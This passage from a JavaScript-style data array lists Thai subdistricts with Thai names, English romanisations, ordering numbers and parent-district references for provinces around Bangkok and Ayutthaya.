{ dspTH: 'บางบอน',dspEN:'Bang Bon',order:187,ref:'เขตบางบอน'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:188,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'สำโรงเหนือ',dspEN:'Samrong Nuea',order:189,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางเมือง',dspEN:'Bang Mueang',order:190,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'ท้ายบ้าน',dspEN:'Thai Ban',order:191,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางปูใหม่',dspEN:'Bang Pu Mai',order:192,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'แพรกษา',dspEN:'Phraek Sa',order:193,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางโปรง',dspEN:'Bang Prong',order:194,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางปู',dspEN:'Bang Pu',order:195,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางด้วน',dspEN:'Bang Duan',order:196,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางเมืองใหม่',dspEN:'Bang Mueang Mai',order:197,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'เทพารักษ์',dspEN:'Thepharak',order:198,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'ท้ายบ้านใหม่',dspEN:'Thai Ban Mai',order:199,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'แพรกษาใหม่',dspEN:'Phraek Sa Mai',order:200,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางบ่อ',dspEN:'Bang Bo',order:201,ref:'บางบ่อ'},
{ dspTH: 'บ้านระกาศ',dspEN:'Ban Rakat',order:202,ref:'บางบ่อ'},
{ dspTH: 'บางพลีน้อย',dspEN:'Bang Phli Noi',order:203,ref:'บางบ่อ'},
{ dspTH: 'บางเพรียง',dspEN:'Bang Phriang',order:204,ref:'บางบ่อ'},
{ dspTH: 'คลองด่าน',dspEN:'Khlong Dan',order:205,ref:'บางบ่อ'},
{ dspTH: 'คลองสวน',dspEN:'Khlong Suan',order:206,ref:'บางบ่อ'},
{ dspTH: 'เปร็ง',dspEN:'Preng',order:207,ref:'บางบ่อ'},
{ dspTH: 'คลองนิยมยาตรา',dspEN:'Khlong Niyom Yattra',order:208,ref:'บางบ่อ'},
{ dspTH: 'บางพลีใหญ่',dspEN:'Bang Phli Yai',order:209,ref:'บางพลี'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:210,ref:'บางพลี'},
{ dspTH: 'บางปลา',dspEN:'Bang Pla',order:211,ref:'บางพลี'},
{ dspTH: 'บางโฉลง',dspEN:'Bang Chalong',order:212,ref:'บางพลี'},
{ dspTH: 'ราชาเทวะ',dspEN:'Racha Thewa',order:213,ref:'บางพลี'},
{ dspTH: 'หนองปรือ',dspEN:'Nong Prue',order:214,ref:'บางพลี'},
{ dspTH: 'ตลาด',dspEN:'Talat',order:215,ref:'พระประแดง'},
{ dspTH: 'บางพึ่ง',dspEN:'Bang Phueng',order:216,ref:'พระประแดง'},
{ dspTH: 'บางจาก',dspEN:'Bang Chak',order:217,ref:'พระประแดง'},
{ dspTH: 'บางครุ',dspEN:'Bang Khru',order:218,ref:'พระประแดง'},
{ dspTH: 'บางหญ้าแพรก',dspEN:'Bang Ya Phraek',order:219,ref:'พระประแดง'},
{ dspTH: 'บางหัวเสือ',dspEN:'Bang Hua Suea',order:220,ref:'พระประแดง'},
{ dspTH: 'สำโรงใต้',dspEN:'Samrong Tai',order:221,ref:'พระประแดง'},
{ dspTH: 'บางยอ',dspEN:'Bang Yo',order:222,ref:'พระประแดง'},
{ dspTH: 'บางกะเจ้า',dspEN:'Bang Kachao',order:223,ref:'พระประแดง'},
{ dspTH: 'บางน้ำผึ้ง',dspEN:'Bang Namphueng',order:224,ref:'พระประแดง'},
{ dspTH: 'บางกระสอบ',dspEN:'Bang Krasop',order:225,ref:'พระประแดง'},
{ dspTH: 'บางกอบัว',dspEN:'Bang Ko Bua',order:226,ref:'พระประแดง'},
{ dspTH: 'ทรงคนอง',dspEN:'Song Khanong',order:227,ref:'พระประแดง'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:228,ref:'พระประแดง'},
{ dspTH: 'สำโรงกลาง',dspEN:'Samrong Klang',order:229,ref:'พระประแดง'},
{ dspTH: 'นาเกลือ',dspEN:'Na Kluea',order:230,ref:'พระสมุทรเจดีย์'},
{ dspTH: 'บ้านคลองสวน',dspEN:'Ban Khlong Suan',order:231,ref:'พระสมุทรเจดีย์'},
{ dspTH: 'แหลมฟ้าผ่า',dspEN:'Laem Fa Pha',order:232,ref:'พระสมุทรเจดีย์'},
{ dspTH: 'ปากคลองบางปลากด',dspEN:'Pak Klong Bang Pla Kot',order:233,ref:'พระสมุทรเจดีย์'},
{ dspTH: 'ในคลองบางปลากด',dspEN:'Nai Khlong Bang Pla Kot',order:234,ref:'พระสมุทรเจดีย์'},
{ dspTH: 'บางเสาธง',dspEN:'Bang Sao Thong',order:235,ref:'บางเสาธง'},
{ dspTH: 'ศีรษะจรเข้น้อย',dspEN:'Sisa Chorakhe Noi',order:236,ref:'บางเสาธง'},
{ dspTH: 'ศีรษะจรเข้ใหญ่',dspEN:'Sisa Chorakhe Yai',order:237,ref:'บางเสาธง'},
{ dspTH: 'สวนใหญ่',dspEN:'Suan Yai',order:238,ref:'เมืองนนทบุรี'},
{ dspTH: 'ตลาดขวัญ',dspEN:'Talat Khwan',order:239,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางเขน',dspEN:'Bang Khen',order:240,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางกระสอ',dspEN:'Bang Kraso',order:241,ref:'เมืองนนทบุรี'},
{ dspTH: 'ท่าทราย',dspEN:'Tha Sai',order:242,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางไผ่',dspEN:'Bang Phai',order:243,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางศรีเมือง',dspEN:'Bang Si Mueang',order:244,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางกร่าง',dspEN:'Bang Krang',order:245,ref:'เมืองนนทบุรี'},
{ dspTH: 'ไทรม้า',dspEN:'Sai Ma',order:246,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางรักน้อย',dspEN:'Bang Rak Noi',order:247,ref:'เมืองนนทบุรี'},
{ dspTH: 'วัดชลอ',dspEN:'Wat Chalo',order:248,ref:'บางกรวย'},
{ dspTH: 'บางกรวย',dspEN:'Bang Kruai',order:249,ref:'บางกรวย'},
{ dspTH: 'บางสีทอง',dspEN:'Bang Si Thong',order:250,ref:'บางกรวย'},
{ dspTH: 'บางขนุน',dspEN:'Bang Khanun',order:251,ref:'บางกรวย'},
{ dspTH: 'บางขุนกอง',dspEN:'Bang Khun Kong',order:252,ref:'บางกรวย'},
{ dspTH: 'บางคูเวียง',dspEN:'Bang Khu Wiang',order:253,ref:'บางกรวย'},
{ dspTH: 'มหาสวัสดิ์',dspEN:'Maha Sawat',order:254,ref:'บางกรวย'},
{ dspTH: 'ปลายบาง',dspEN:'Plai Bang',order:255,ref:'บางกรวย'},
{ dspTH: 'ศาลากลาง',dspEN:'Sala Klang',order:256,ref:'บางกรวย'},
{ dspTH: 'บางม่วง',dspEN:'Bang Muang',order:257,ref:'บางใหญ่'},
{ dspTH: 'บางแม่นาง',dspEN:'Bang Mae Nang',order:258,ref:'บางใหญ่'},
{ dspTH: 'บางเลน',dspEN:'Bang Len',order:259,ref:'บางใหญ่'},
{ dspTH: 'เสาธงหิน',dspEN:'Sao Thong Hin',order:260,ref:'บางใหญ่'},
{ dspTH: 'บางใหญ่',dspEN:'Bang Yai',order:261,ref:'บางใหญ่'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:262,ref:'บางใหญ่'},
{ dspTH: 'โสนลอย',dspEN:'Sano Loi',order:263,ref:'บางบัวทอง'},
{ dspTH: 'บางบัวทอง',dspEN:'Bang Bua Thong',order:264,ref:'บางบัวทอง'},
{ dspTH: 'บางรักใหญ่',dspEN:'Bang Rak Yai',order:265,ref:'บางบัวทอง'},
{ dspTH: 'บางคูรัด',dspEN:'Bang Khu Rat',order:266,ref:'บางบัวทอง'},
{ dspTH: 'ละหาร',dspEN:'Lahan',order:267,ref:'บางบัวทอง'},
{ dspTH: 'ลำโพ',dspEN:'Lam Pho',order:268,ref:'บางบัวทอง'},
{ dspTH: 'พิมลราช',dspEN:'Phimon Rat',order:269,ref:'บางบัวทอง'},
{ dspTH: 'บางรักพัฒนา',dspEN:'Bang Rak Phatthana',order:270,ref:'บางบัวทอง'},
{ dspTH: 'ไทรน้อย',dspEN:'Sai Noi',order:271,ref:'ไทรน้อย'},
{ dspTH: 'ราษฎร์นิยม',dspEN:'Rat Niyom',order:272,ref:'ไทรน้อย'},
{ dspTH: 'หนองเพรางาย',dspEN:'Nong Phrao Ngai',order:273,ref:'ไทรน้อย'},
{ dspTH: 'ไทรใหญ่',dspEN:'Sai Yai',order:274,ref:'ไทรน้อย'},
{ dspTH: 'ขุนศรี',dspEN:'Khun Si',order:275,ref:'ไทรน้อย'},
{ dspTH: 'คลองขวาง',dspEN:'Khlong Khwang',order:276,ref:'ไทรน้อย'},
{ dspTH: 'ทวีวัฒนา',dspEN:'Thawi Watthana',order:277,ref:'ไทรน้อย'},
{ dspTH: 'ปากเกร็ด',dspEN:'Pak Kret',order:278,ref:'ปากเกร็ด'},
{ dspTH: 'บางตลาด',dspEN:'Bang Talat',order:279,ref:'ปากเกร็ด'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:280,ref:'ปากเกร็ด'},
{ dspTH: 'บางพูด',dspEN:'Bang Phut',order:281,ref:'ปากเกร็ด'},
{ dspTH: 'บางตะไนย์',dspEN:'Bang Tanai',order:282,ref:'ปากเกร็ด'},
{ dspTH: 'คลองพระอุดม',dspEN:'Khlong Phra Udom',order:283,ref:'ปากเกร็ด'},
{ dspTH: 'ท่าอิฐ',dspEN:'Tha It',order:284,ref:'ปากเกร็ด'},
{ dspTH: 'เกาะเกร็ด',dspEN:'Ko Kret',order:285,ref:'ปากเกร็ด'},
{ dspTH: 'อ้อมเกร็ด',dspEN:'Om Kret',order:286,ref:'ปากเกร็ด'},
{ dspTH: 'คลองข่อย',dspEN:'Khlong Khoi',order:287,ref:'ปากเกร็ด'},
{ dspTH: 'บางพลับ',dspEN:'Bang Phlap',order:288,ref:'ปากเกร็ด'},
{ dspTH: 'คลองเกลือ',dspEN:'Khlong Kluea',order:289,ref:'ปากเกร็ด'},
{ dspTH: 'บางปรอก',dspEN:'Bang Parok',order:290,ref:'เมืองปทุมธานี'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:291,ref:'เมืองปทุมธานี'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:292,ref:'เมืองปทุมธานี'},
{ dspTH: 'บ้านฉาง',dspEN:'Ban Chang',order:293,ref:'เมืองปทุมธานี'},
{ dspTH: 'บ้านกระแชง',dspEN:'Ban Krachaeng',order:294,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางขะแยง',dspEN:'Bang Khayaeng',order:295,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางคูวัด',dspEN:'Bang Khu Wat',order:296,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางหลวง',dspEN:'Bang Luang',order:297,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางเดื่อ',dspEN:'Bang Duea',order:298,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางพูด',dspEN:'Bang Phut',order:299,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางพูน',dspEN:'Bang Phun',order:300,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางกะดี',dspEN:'Bang Kadi',order:301,ref:'เมืองปทุมธานี'},
{ dspTH: 'สวนพริกไทย',dspEN:'Suan Phrikthai',order:302,ref:'เมืองปทุมธานี'},
{ dspTH: 'หลักหก',dspEN:'Lak Hok',order:303,ref:'เมืองปทุมธานี'},
{ dspTH: 'คลองหนึ่ง',dspEN:'Khlong Nueng',order:304,ref:'คลองหลวง'},
{ dspTH: 'คลองสอง',dspEN:'Khlong Song',order:305,ref:'คลองหลวง'},
{ dspTH: 'คลองสาม',dspEN:'Khlong Sam',order:306,ref:'คลองหลวง'},
{ dspTH: 'คลองสี่',dspEN:'Khlong Si',order:307,ref:'คลองหลวง'},
{ dspTH: 'คลองห้า',dspEN:'Khlong Ha',order:308,ref:'คลองหลวง'},
{ dspTH: 'คลองหก',dspEN:'Khlong Hok',order:309,ref:'คลองหลวง'},
{ dspTH: 'คลองเจ็ด',dspEN:'Khlong Chet',order:310,ref:'คลองหลวง'},
{ dspTH: 'ประชาธิปัตย์',dspEN:'Prachathipat',order:311,ref:'ธัญบุรี'},
{ dspTH: 'บึงยี่โถ',dspEN:'Bueng Yitho',order:312,ref:'ธัญบุรี'},
{ dspTH: 'รังสิต',dspEN:'Rangsit',order:313,ref:'ธัญบุรี'},
{ dspTH: 'ลำผักกูด',dspEN:'Lam Phak Kut',order:314,ref:'ธัญบุรี'},
{ dspTH: 'บึงสนั่น',dspEN:'Bueng Sanan',order:315,ref:'ธัญบุรี'},
{ dspTH: 'บึงน้ำรักษ์',dspEN:'Bueng Nam Rak',order:316,ref:'ธัญบุรี'},
{ dspTH: 'บึงบา',dspEN:'Bueng Ba',order:317,ref:'หนองเสือ'},
{ dspTH: 'บึงบอน',dspEN:'Bueng Bon',order:318,ref:'หนองเสือ'},
{ dspTH: 'บึงกาสาม',dspEN:'Bueng Ka Sam',order:319,ref:'หนองเสือ'},
{ dspTH: 'บึงชำอ้อ',dspEN:'Bueng Cham O',order:320,ref:'หนองเสือ'},
{ dspTH: 'หนองสามวัง',dspEN:'Nong Sam Wang',order:321,ref:'หนองเสือ'},
{ dspTH: 'ศาลาครุ',dspEN:'Sala Khru',order:322,ref:'หนองเสือ'},
{ dspTH: 'นพรัตน์',dspEN:'Noppharat',order:323,ref:'หนองเสือ'},
{ dspTH: 'ระแหง',dspEN:'Rahaeng',order:324,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'ลาดหลุมแก้ว',dspEN:'Lat Lum Kaeo',order:325,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'คูบางหลวง',dspEN:'Khu Bang Luang',order:326,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'คูขวาง',dspEN:'Khu Khwang',order:327,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'คลองพระอุดม',dspEN:'Khlong Phra Udom',order:328,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'บ่อเงิน',dspEN:'Bo Ngoen',order:329,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'หน้าไม้',dspEN:'Na Mai',order:330,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'คูคต',dspEN:'Khu Khot',order:331,ref:'ลำลูกกา'},
{ dspTH: 'ลาดสวาย',dspEN:'Lat Sawai',order:332,ref:'ลำลูกกา'},
{ dspTH: 'บึงคำพร้อย',dspEN:'Bueng Kham Phroi',order:333,ref:'ลำลูกกา'},
{ dspTH: 'ลำลูกกา',dspEN:'Lam Luk Ka',order:334,ref:'ลำลูกกา'},
{ dspTH: 'บึงทองหลาง',dspEN:'Bueng Thonglang',order:335,ref:'ลำลูกกา'},
{ dspTH: 'ลำไทร',dspEN:'Lam Sai',order:336,ref:'ลำลูกกา'},
{ dspTH: 'บึงคอไห',dspEN:'Bueng Kho Hai',order:337,ref:'ลำลูกกา'},
{ dspTH: 'พืชอุดม',dspEN:'Phuet Udom',order:338,ref:'ลำลูกกา'},
{ dspTH: 'บางเตย',dspEN:'Bang Toei',order:339,ref:'สามโคก'},
{ dspTH: 'คลองควาย',dspEN:'Khlong Khwai',order:340,ref:'สามโคก'},
{ dspTH: 'สามโคก',dspEN:'Sam Khok',order:341,ref:'สามโคก'},
{ dspTH: 'กระแชง',dspEN:'Krachaeng',order:342,ref:'สามโคก'},
{ dspTH: 'บางโพธิ์เหนือ',dspEN:'Bang Pho Nuea',order:343,ref:'สามโคก'},
{ dspTH: 'เชียงรากใหญ่',dspEN:'Chiang Rak Yai',order:344,ref:'สามโคก'},
{ dspTH: 'บ้านปทุม',dspEN:'Ban Pathum',order:345,ref:'สามโคก'},
{ dspTH: 'บ้านงิ้ว',dspEN:'Ban Ngio',order:346,ref:'สามโคก'},
{ dspTH: 'เชียงรากน้อย',dspEN:'Chiang Rak Noi',order:347,ref:'สามโคก'},
{ dspTH: 'บางกระบือ',dspEN:'Bang Krabue',order:348,ref:'สามโคก'},
{ dspTH: 'ท้ายเกาะ',dspEN:'Thai Ko',order:349,ref:'สามโคก'},
{ dspTH: 'ประตูชัย',dspEN:'Pratu Chai',order:350,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'กะมัง',dspEN:'Kamang',order:351,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'หอรัตนไชย',dspEN:'Ho Rattanachai',order:352,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'หัวรอ',dspEN:'Hua Ro',order:353,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ท่าวาสุกรี',dspEN:'Tha Wasukri',order:354,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ไผ่ลิง',dspEN:'Phai Ling',order:355,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ปากกราน',dspEN:'Pak Kran',order:356,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ภูเขาทอง',dspEN:'Phukhao Thong',order:357,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'สำเภาล่ม',dspEN:'Samphao Lom',order:358,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'สวนพริก',dspEN:'Suan Phrik',order:359,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'คลองตะเคียน',dspEN:'Khlong Takhian',order:360,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'วัดตูม',dspEN:'Wat Tum',order:361,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'หันตรา',dspEN:'Hantra',order:362,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ลุมพลี',dspEN:'Lumphli',order:363,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:364,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:365,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'คลองสวนพลู',dspEN:'Khlong Suan Phlu',order:366,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'คลองสระบัว',dspEN:'Khlong Sa Bua',order:367,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'เกาะเรียน',dspEN:'Ko Rian',order:368,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'บ้านป้อม',dspEN:'Ban Pom',order:369,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'บ้านรุน',dspEN:'Ban Run',order:370,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:371,ref:'ท่าเรือ'},
{ dspTH: 'จำปา',dspEN:'Champa',order:372,ref:'ท่าเรือ'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:373,ref:'ท่าเรือ'},
{ dspTH: 'บ้านร่อม',dspEN:'Ban Rom',order:374,ref:'ท่าเรือ'},
{ dspTH: 'ศาลาลอย',dspEN:'Sala Loi',order:375,ref:'ท่าเรือ'},
{ dspTH: 'วังแดง',dspEN:'Wang Daeng',order:376,ref:'ท่าเรือ'},
{ dspTH: 'โพธิ์เอน',dspEN:'Pho En',order:377,ref:'ท่าเรือ'},
{ dspTH: 'ปากท่า',dspEN:'Pak Tha',order:378,ref:'ท่าเรือ'},
{ dspTH: 'หนองขนาก',dspEN:'Nong Khanak',order:379,ref:'ท่าเรือ'},
{ dspTH: 'ท่าเจ้าสนุก',dspEN:'Tha Chao Sanuk',order:380,ref:'ท่าเรือ'},
{ dspTH: 'นครหลวง',dspEN:'Nakhon Luang',order:381,ref:'นครหลวง'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:382,ref:'นครหลวง'},
{ dspTH: 'บ่อโพง',dspEN:'Bo Phong',order:383,ref:'นครหลวง'},
{ dspTH: 'บ้านชุ้ง',dspEN:'Ban Chung',order:384,ref:'นครหลวง'},
{ dspTH: 'ปากจั่น',dspEN:'Pak Chan',order:385,ref:'นครหลวง'},
{ dspTH: 'บางระกำ',dspEN:'Bang Rakam',order:386,ref:'นครหลวง'},
{ dspTH: 'บางพระครู',dspEN:'Bang Phra Khru',order:387,ref:'นครหลวง'},
{ dspTH: 'แม่ลา',dspEN:'Mae La',order:388,ref:'นครหลวง'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:389,ref:'นครหลวง'},
{ dspTH: 'คลองสะแก',dspEN:'Khlong Sakae',order:390,ref:'นครหลวง'},
{ dspTH: 'สามไถ',dspEN:'Sam Thai',order:391,ref:'นครหลวง'},
{ dspTH: 'พระนอน',dspEN:'Phra Non',order:392,ref:'นครหลวง'},
{ dspTH: 'บางไทร',dspEN:'Bang Sai',order:393,ref:'บางไทร'},
{ dspTH: 'บางพลี',dspEN:'Bang Phli',order:394,ref:'บางไทร'},
{ dspTH: 'สนามชัย',dspEN:'Sanam Chai',order:395,ref:'บางไทร'},
{ dspTH: 'บ้านแป้ง',dspEN:'Ban Paeng',order:396,ref:'บางไทร'},
{ dspTH: 'หน้าไม้',dspEN:'Na Mai',order:397,ref:'บางไทร'},
{ dspTH: 'บางยี่โท',dspEN:'Bang Yi Tho',order:398,ref:'บางไทร'},
{ dspTH: 'แคออก',dspEN:'Khae Ok',order:399,ref:'บางไทร'},
{ dspTH: 'แคตก',dspEN:'Khae Tok',order:400,ref:'บางไทร'},
{ dspTH: 'ช่างเหล็ก',dspEN:'Chang Lek',order:401,ref:'บางไทร'},
{ dspTH: 'กระแชง',dspEN:'Krachaeng',order:402,ref:'บางไทร'},
{ dspTH: 'บ้านกลึง',dspEN:'Ban Klueng',order:403,ref:'บางไทร'},
{ dspTH: 'ช้างน้อย',dspEN:'Chang Noi',order:404,ref:'บางไทร'},
{ dspTH: 'ห่อหมก',dspEN:'Homok',order:405,ref:'บางไทร'},
{ dspTH: 'ไผ่พระ',dspEN:'Phai Phra',order:406,ref:'บางไทร'},
{ dspTH: 'กกแก้วบูรพา',dspEN:'Kok Kaeo Burapha',order:407,ref:'บางไทร'},
{ dspTH: 'ไม้ตรา',dspEN:'Mai Tra',order:408,ref:'บางไทร'},
{ dspTH: 'บ้านม้า',dspEN:'Ban Ma',order:409,ref:'บางไทร'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:410,ref:'บางไทร'},
{ dspTH: 'ราชคราม',dspEN:'Ratchakhram',order:411,ref:'บางไทร'},
{ dspTH: 'ช้างใหญ่',dspEN:'Chang Yai',order:412,ref:'บางไทร'},
{ dspTH: 'โพแตง',dspEN:'Pho Taeng',order:413,ref:'บางไทร'},
{ dspTH: 'เชียงรากน้อย',dspEN:'Chiang Rak Noi',order:414,ref:'บางไทร'},
{ dspTH: 'โคกช้าง',dspEN:'Khok Chang',order:415,ref:'บางไทร'},
{ dspTH: 'บางบาล',dspEN:'Bang Ban',order:416,ref:'บางบาล'},
{ dspTH: 'วัดยม',dspEN:'Wat Yom',order:417,ref:'บางบาล'},
{ dspTH: 'ไทรน้อย',dspEN:'Sai Noi',order:418,ref:'บางบาล'},
{ dspTH: 'สะพานไทย',dspEN:'Saphan Thai',order:419,ref:'บางบาล'},
{ dspTH: 'มหาพราหมณ์',dspEN:'Maha Phram',order:420,ref:'บางบาล'},
{ dspTH: 'กบเจา',dspEN:'Kop Chao',order:421,ref:'บางบาล'},
{ dspTH: 'บ้านคลัง',dspEN:'Ban Khlang',order:422,ref:'บางบาล'},
{ dspTH: 'พระขาว',dspEN:'Phra Khao',order:423,ref:'บางบาล'},
{ dspTH: 'น้ำเต้า',dspEN:'Namtao',order:424,ref:'บางบาล'},
{ dspTH: 'ทางช้าง',dspEN:'Thang Chang',order:425,ref:'บางบาล'},
{ dspTH: 'วัดตะกู',dspEN:'Wat Taku',order:426,ref:'บางบาล'},
{ dspTH: 'บางหลวง',dspEN:'Bang Luang',order:427,ref:'บางบาล'},
{ dspTH: 'บางหลวงโดด',dspEN:'Bang Luang Dot',order:428,ref:'บางบาล'},
{ dspTH: 'บางหัก',dspEN:'Bang Hak',order:429,ref:'บางบาล'},
{ dspTH: 'บางชะนี',dspEN:'Bang Chani',order:430,ref:'บางบาล'},
{ dspTH: 'บ้านกุ่ม',dspEN:'Ban Kum',order:431,ref:'บางบาล'},
{ dspTH: 'บ้านเลน',dspEN:'Ban Len',order:432,ref:'บางปะอิน'},
{ dspTH: 'เชียงรากน้อย',dspEN:'Chiang Rak Noi',order:433,ref:'บางปะอิน'},
{ dspTH: 'บ้านโพ',dspEN:'Ban Pho',order:434,ref:'บางปะอิน'},
{ dspTH: 'บ้านกรด',dspEN:'Ban Krot',order:435,ref:'บางปะอิน'},
{ dspTH: 'บางกระสั้น',dspEN:'Bang Krasan',order:436,ref:'บางปะอิน'},
{ dspTH: 'คลองจิก',dspEN:'Khlong Chik',order:437,ref:'บางปะอิน'},
{ dspTH: 'บ้านหว้า',dspEN:'Ban Wa',order:438,ref:'บางปะอิน'},
{ dspTH: 'วัดยม',dspEN:'Wat Yom',order:439,ref:'บางปะอิน'},
{ dspTH: 'บางประแดง',dspEN:'Bang Pradaeng',order:440,ref:'บางปะอิน'},
{ dspTH: 'สามเรือน',dspEN:'Sam Ruean',order:441,ref:'บางปะอิน'},
{ dspTH: 'เกาะเกิด',dspEN:'Ko Koet',order:442,ref:'บางปะอิน'},
{ dspTH: 'บ้านพลับ',dspEN:'Ban Phlap',order:443,ref:'บางปะอิน'},
{ dspTH: 'บ้านแป้ง',dspEN:'Ban Paeng',order:444,ref:'บางปะอิน'},
{ dspTH: 'คุ้งลาน',dspEN:'Khung Lan',order:445,ref:'บางปะอิน'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:446,ref:'บางปะอิน'},
{ dspTH: 'บ้านสร้าง',dspEN:'Ban Sang',order:447,ref:'บางปะอิน'},
{ dspTH: 'ตลาดเกรียบ',dspEN:'Talat Kriap',order:448,ref:'บางปะอิน'},
{ dspTH: 'ขนอนหลวง',dspEN:'Khanon Luang',order:449,ref:'บางปะอิน'},
{ dspTH: 'บางปะหัน',dspEN:'Bang Pahan',order:450,ref:'บางปะหัน'},
{ dspTH: 'ขยาย',dspEN:'Khayai',order:451,ref:'บางปะหัน'},
{ dspTH: 'บางเดื่อ',dspEN:'Bang Duea',order:452,ref:'บางปะหัน'},
{ dspTH: 'เสาธง',dspEN:'Sao Thong',order:453,ref:'บางปะหัน'},
{ dspTH: 'ทางกลาง',dspEN:'Thang Klang',order:454,ref:'บางปะหัน'},
{ dspTH: 'บางเพลิง',dspEN:'Bang Phloeng',order:455,ref:'บางปะหัน'},
{ dspTH: 'หันสัง',dspEN:'Hansang',order:456,ref:'บางปะหัน'},
{ dspTH: 'บางนางร้า',dspEN:'Bang Nang Ra',order:457,ref:'บางปะหัน'},
{ dspTH: 'ตานิม',dspEN:'Ta Nim',order:458,ref:'บางปะหัน'},
{ dspTH: 'ทับน้ำ',dspEN:'Thap Nam',order:459,ref:'บางปะหัน'},
{ dspTH: 'บ้านม้า',dspEN:'Ban Ma',order:460,ref:'บางปะหัน'},
{ dspTH: 'ขวัญเมือง',dspEN:'Khwan Mueang',order:461,ref:'บางปะหัน'},
{ dspTH: 'บ้านลี่',dspEN:'Ban Li',order:462,ref:'บางปะหัน'},
{ dspTH: 'โพธิ์สามต้น',dspEN:'Pho Sam Ton',order:463,ref:'บางปะหัน'},
{ dspTH: 'พุทเลา',dspEN:'Phutlao',order:464,ref:'บางปะหัน'},
{ dspTH: 'ตาลเอน',dspEN:'Tan En',order:465,ref:'บางปะหัน'},
{ dspTH: 'บ้านขล้อ',dspEN:'Ban Khlo',order:466,ref:'บางปะหัน'},
{ dspTH: 'ผักไห่',dspEN:'Phak Hai',order:467,ref:'ผักไห่'},
{ dspTH: 'อมฤต',dspEN:'Ammarit',order:468,ref:'ผักไห่'},
{ dspTH: 'บ้านแค',dspEN:'Ban Khae',order:469,ref:'ผักไห่'},
{ dspTH: 'ลาดน้ำเค็ม',dspEN:'Lat Nam Khem',order:470,ref:'ผักไห่'},
{ dspTH: 'ตาลาน',dspEN:'Ta Lan',order:471,ref:'ผักไห่'},
{ dspTH: 'ท่าดินแดง',dspEN:'Tha Din Daeng',order:472,ref:'ผักไห่'},
{ dspTH: 'ดอนลาน',dspEN:'Don Lan',order:473,ref:'ผักไห่'},
{ dspTH: 'นาคู',dspEN:'Na Khu',order:474,ref:'ผักไห่'},
{ dspTH: 'กุฎี',dspEN:'Kudi',order:475,ref:'ผักไห่'},
{ dspTH: 'ลำตะเคียน',dspEN:'Lam Takhian',order:476,ref:'ผักไห่'},
{ dspTH: 'โคกช้าง',dspEN:'Khok Chang',order:477,ref:'ผักไห่'},
{ dspTH: 'จักราช',dspEN:'Chakkarat',order:478,ref:'ผักไห่'},
{ dspTH: 'หนองน้ำใหญ่',dspEN:'Nong Nam Yai',order:479,ref:'ผักไห่'},
{ dspTH: 'ลาดชิด',dspEN:'Lat Chit',order:480,ref:'ผักไห่'},
{ dspTH: 'หน้าโคก',dspEN:'Na Khok',order:481,ref:'ผักไห่'},
{ dspTH: 'บ้านใหญ่',dspEN:'Ban Yai',order:482,ref:'ผักไห่'},
{ dspTH: 'ภาชี',dspEN:'Phachi',order:483,ref:'ภาชี'},
